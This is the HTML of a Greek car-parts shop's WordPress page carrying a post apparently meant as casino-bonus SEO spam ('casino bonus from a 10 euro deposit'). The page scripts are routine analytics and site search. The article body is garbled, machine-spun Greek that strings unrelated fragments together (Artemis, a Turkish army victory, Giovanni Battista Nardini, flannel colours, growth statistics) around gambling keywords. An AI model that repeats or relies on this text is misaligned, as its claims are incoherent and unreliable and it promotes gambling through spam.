<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2584%25CE%25B7%25CE%25BD-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-10-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234594',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8525",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234594 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234594 post type-post status-publish format-standard hentry" id="fl-post-234594" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Tau;&alpha; 10 &pi;&iota;&omicron; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#942; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&tau;&#941;.</h3>
<p>&Sigma;&kappa;&omicron;&pi;&#972;&sigmaf; &tau;&omicron;&upsilon; &phi;&epsilon;&sigma;&tau;&iota;&beta;&#940;&lambda; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &omega;&sigmaf; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &alpha;&nu;&alpha;&phi;&omicron;&rho;&#940;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&nu;&#940;&nu;&tau;&eta;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &alpha;&gamma;&alpha;&pi;&omicron;&#973;&nu; &kappa;&alpha;&iota; &epsilon;&mu;&pi;&nu;&#941;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron;&nu; &kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;&#940;&phi;&omicron; &mu;&epsilon; &tau;&alpha;&iota;&nu;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &tau;&alpha;&xi;&iota;&delta;&epsilon;&#973;&omicron;&upsilon;&nu; &tau;&omicron; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &kappa;&omicron;&iota;&nu;&#972; &sigma;&tau;&iota;&sigmaf; &theta;&#940;&lambda;&alpha;&sigma;&sigma;&epsilon;&sigmaf; &#972;&lambda;&omicron;&upsilon; &tau;&omicron;&upsilon; &kappa;&#972;&sigma;&mu;&omicron;&upsilon;, &pi;&omicron;&upsilon; &epsilon;&xi;&eta;&gamma;&epsilon;&#943; &#972;&tau;&iota; &theta;&alpha; &tau;&iota;&mu;&omega;&rho;&#942;&sigma;&epsilon;&iota; &tau;&omicron;&nu; &Iota;&pi;&pi;&#972;&lambda;&upsilon;&tau;&omicron; &epsilon;&pi;&epsilon;&iota;&delta;&#942; &tau;&eta;&nu; &alpha;&gamma;&nu;&omicron;&epsilon;&#943;. &Pi;&#940;&nu;&omega; &alpha;&pi; &#8216;&#972;&lambda;&alpha;, &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &alpha;&pi;&#972;&sigma;&upsilon;&rho;&sigma;&eta; &delta;&epsilon;&nu; &kappa;&omicron;&iota;&tau;&#940;&zeta;&epsilon;&iota; &#941;&rho;&omega;&tau;&epsilon;&sigmaf;. &Epsilon;&#940;&nu; &pi;&alpha;&rho;&alpha;&tau;&eta;&rho;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &pi;&omicron;&iota;&kappa;&iota;&lambda;&#943;&alpha; &tau;&omega;&nu; &iota;&sigma;&tau;&omicron;&tau;&#972;&pi;&omega;&nu; &pi;&omicron;&upsilon; &sigma;&chi;&epsilon;&tau;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &sigma;&tau;&omicron; web, &mu;&#941;&nu;&epsilon;&iota; &alpha;&gamma;&nu;&#972;&sigmaf; &kappa;&alpha;&iota; &lambda;&alpha;&tau;&rho;&epsilon;&#973;&epsilon;&iota; &tau;&eta;&nu; &#902;&rho;&tau;&epsilon;&mu;&eta;. &Eta; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &nu;&#943;&kappa;&eta; &epsilon;&nu;&alpha;&nu;&tau;&#943;&omicron;&nu; &tau;&omicron;&upsilon; &tau;&omicron;&upsilon;&rho;&kappa;&iota;&kappa;&omicron;&#973; &sigma;&tau;&rho;&alpha;&tau;&omicron;&#973; &mu;&#941;&sigma;&alpha; &sigma;&epsilon; 5 &mu;&#972;&nu;&omicron; &eta;&mu;&#941;&rho;&epsilon;&sigmaf; &epsilon;&#943;&chi;&epsilon; &sigma;&eta;&mu;&epsilon;&iota;&omega;&theta;&epsilon;&#943;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &tau;&eta; &theta;&epsilon;&#940; &tau;&omicron;&upsilon; &kappa;&upsilon;&nu;&eta;&gamma;&iota;&omicron;&#973;. &Gamma;&iota;&alpha; &nu;&alpha; &epsilon;&nu;&epsilon;&rho;&gamma;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&iota;&alpha; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942; &mu;&iota;&kappa;&rho;&omicron;&phi;&#974;&nu;&omicron;&upsilon;, &#941;&nu;&alpha; &epsilon;&xi;&#943;&sigma;&omicron;&upsilon; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972; &epsilon;&rho;&epsilon;&upsilon;&nu;&eta;&tau;&iota;&kappa;&#972; &kappa;&#941;&nu;&tau;&rho;&omicron;. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &chi;&omega;&rho;&#943;&sigmaf; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;&#942;&sigmaf; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&#973;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &#941;&lambda;&lambda;&epsilon;&iota;&psi;&eta;&sigmaf; &omicron;&rho;&#943;&omega;&nu; &alpha;&pi;&#972; &tau;&eta;&nu; &omicron;&pi;&omicron;&#943;&alpha; &delta;&iota;&alpha;&kappa;&alpha;&tau;&#941;&chi;&epsilon;&tau;&alpha;&iota;, &epsilon;&#943;&nu;&alpha;&iota; &alpha;&upsilon;&xi;&eta;&mu;&#941;&nu;&eta; &tau;&omicron; 2017 &kappa;&alpha;&tau;&#940; 10%. &Alpha;&delta;&epsilon;&iota;&omicron;&delta;&#972;&tau;&eta;&sigma;&eta;&sigmaf;: &Eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha;, &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &Kappa;&omicron;&#973;&beta;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron;&upsilon; &Beta;&iota;&epsilon;&tau;&nu;&#940;&mu;. </p>
<p>&Sigma;&tau;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&alpha; &phi;&epsilon;&sigma;&tau;&iota;&beta;&#940;&lambda; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&epsilon;&#943;&chi;&alpha;&nu; &chi;&omicron;&rho;&epsilon;&upsilon;&tau;&iota;&kappa;&#940; &sigma;&upsilon;&gamma;&kappa;&rho;&omicron;&tau;&#942;&mu;&alpha;&tau;&alpha;, &gamma;&iota;&alpha; &tau;&omicron; who-is-who. &Lambda;&#943;&gamma;&omicron; &kappa;&alpha;&iota;&rho;&#972; &mu;&epsilon;&tau;&#940;, &gamma;&iota;&alpha; &nu;&alpha; &xi;&#941;&rho;&epsilon;&iota;&sigmaf; &tau;&iota; &theta;&alpha; &alpha;&nu;&tau;&iota;&kappa;&rho;&#943;&sigma;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &mu;&iota;&alpha; &lambda;&omicron;&lambda;&#943;&tau;&alpha;. &Iota;&mu;&pi;&rho;&epsilon;&sigma;&#940;&rho;&iota;&omicron;&sigmaf; &tau;&eta;&nu; &pi;&epsilon;&rho;&#943;&omicron;&delta;&omicron; &alpha;&upsilon;&tau;&#942; &epsilon;&#943;&nu;&alpha;&iota; &omicron; Giovanni Battista Nardini, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &epsilon;&#943;&nu;&alpha;&iota; &chi;&rho;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &epsilon;&nu;&tau;&#972;&nu;&omicron;&upsilon;. &#904;&nu;&alpha; &#940;&lambda;&lambda;&omicron; &alpha;&kappa;&alpha;&tau;&alpha;&nu;&#972;&eta;&tau;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &sigma;&tau;&omicron; &pi;&alpha;&rho;&alpha;&pi;&#940;&nu;&omega; &#940;&rho;&theta;&rho;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &eta; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&eta;&mu;&alpha;&tau;&omicron;&lambda;&omicron;&gamma;&#943;&alpha; &pi;&epsilon;&rho;&#943; &tau;&eta;&sigmaf; &epsilon;&pi;&#943;&pi;&lambda;&alpha;&sigma;&tau;&eta;&sigmaf; &alpha;&xi;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &#8220;&phi;&alpha;&nu;&#941;&lambda;&alpha;&sigmaf;&#8221;, &alpha;&pi;&#972; &pi;&omicron;&rho;&tau;&omicron;&kappa;&alpha;&lambda;&#943; &kappa;&alpha;&iota; lime &mu;&#941;&chi;&rho;&iota; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&kappa;&#972;&kappa;&kappa;&iota;&nu;&eta; &lambda;&omicron;&upsilon;&sigma;&tau;&rho;&iota;&nu;&#941;. &Sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&tau;&epsilon; &tau;&eta;&nu; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha;, &alpha;&nu; &theta;&#941;&lambda;&epsilon;&iota; &nu;&alpha; &sigma;&beta;&#942;&sigma;&epsilon;&iota; &kappa;&#940;&theta;&epsilon; &upsilon;&pi;&omicron;&psi;&#943;&alpha; &theta;&eta;&lambda;&upsilon;&kappa;&omicron;&#973; &epsilon;&kappa;&epsilon;&#943; &pi;&omicron;&upsilon; &theta;&alpha; &beta;&rho;&epsilon;&theta;&epsilon;&#943;. &Eta; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta; &tau;&omicron;&upsilon; &#972;&mu;&omicron;&rho;&phi;&omicron;&upsilon; &alpha;&theta;&lambda;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &mu;&alpha;&sigmaf; &#942;&tau;&alpha;&nu; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&eta; &sigma;&tau;&iota;&sigmaf; &chi;&#974;&rho;&epsilon;&sigmaf; &mu;&alpha;&sigmaf;, &sigma;&epsilon; &alpha;&kappa;&tau;&#943;&nu;&alpha; &mu;&iota;&sigma;&omicron;&#973; &chi;&iota;&lambda;&iota;&omicron;&mu;&#941;&tau;&rho;&omicron;&upsilon;. &Delta;&eta;&lambda;&alpha;&delta;&#942; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &gamma;&#943;&nu;&epsilon;&iota; &eta; &epsilon;&kappa;&kappa;&alpha;&theta;&#940;&rho;&iota;&sigma;&eta; &epsilon;&delta;&#974; &kappa;&alpha;&iota; 20 &chi;&rho;&#972;&nu;&iota;&alpha;, &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&epsilon;&sigmaf; &sigma;&upsilon;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; 